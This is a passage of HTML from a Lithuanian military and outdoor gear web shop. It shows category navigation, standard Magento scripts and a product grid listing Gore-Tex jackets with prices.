                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Specialioji apranga</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.karineapranga.lt\/","customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfjGacZAAAAAPUuXl32_xZvAVMvv6l6c2n_hmHM","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.karineapranga.lt\/","http:\/\/www.karineapranga.lt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.karineapranga.lt\/page_cache\/block\/render\/id\/21\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_21"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/karine-laisvalaiko-apranga\/specialioji-apranga.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/karine-laisvalaiko-apranga\/specialioji-apranga.html","formKey":"Uvwkoy7RbasNRWcl","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Tinklelis"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Tinklelis</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="S&#x0105;ra&#x0161;as"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Sąrašas</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">17</span> prekės    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Rikiuoti pagal</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Poziciją            </option>
                    <option value="name"
                                >
                Pavadinimą            </option>
                    <option value="price"
                                >
                Kaina            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/striuke-neperslampanti-su-gore-tex-jacket-wet-weat-her-mvp-rn.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/6/1/61oqim8ndxl._ux569_.jpg"
            max-width="350"
            max-height="519"
            alt="Striukė neperšlampanti su Gore-Tex. Jacket wet weat her MVP RN"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3969,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3969","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/striuke-neperslampanti-su-gore-tex-jacket-wet-weat-her-mvp-rn.html">
                                   Striukė neperšlampanti su Gore-Tex. Jacket wet weat her MVP RN                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3969" data-price-box="product-id-3969"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="79.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">79,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3969/" method="post">
                                            <input type="hidden" name="product" value="3969">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Striukė neperšlampanti su Gore-Tex. Jacket wet weat her MVP RN">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/striuke-profesionali-dvipuse-waterproof-jacket-to-en-471-1994.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/i/s/issue-jacket-reversible-high-visibility-green-yellow-size-170-104-11378-p.jpg"
            max-width="350"
            max-height="519"
            alt="Striukė profesionali dvipusė Gore-Tex. Waterproof jacket to en 471:1994"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3921,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3921","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/striuke-profesionali-dvipuse-waterproof-jacket-to-en-471-1994.html">
                                   Striukė profesionali dvipusė Gore-Tex. Waterproof jacket to en 471:1994                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3921" data-price-box="product-id-3921"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="69.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">69,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3921/" method="post">
                                            <input type="hidden" name="product" value="3921">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Striukė profesionali dvipusė Gore-Tex. Waterproof jacket to en 471:1994">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/padidinto-matomumo-striuke-mod-security-su-gore-tex-high-visibility-anorak-to.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/h/i/hi-vis_front_security-800x800.jpg"
            max-width="350"
            max-height="519"
            alt="Padidinto matomumo striukė mod security su Gore-Tex. High visibility anorak to"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3913,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3913","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/padidinto-matomumo-striuke-mod-security-su-gore-tex-high-visibility-anorak-to.html">
                                   Padidinto matomumo striukė mod security su Gore-Tex. High visibility anorak to                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3913" data-price-box="product-id-3913"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="59.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">59,99 €</span></span>
        </span>
    </p>
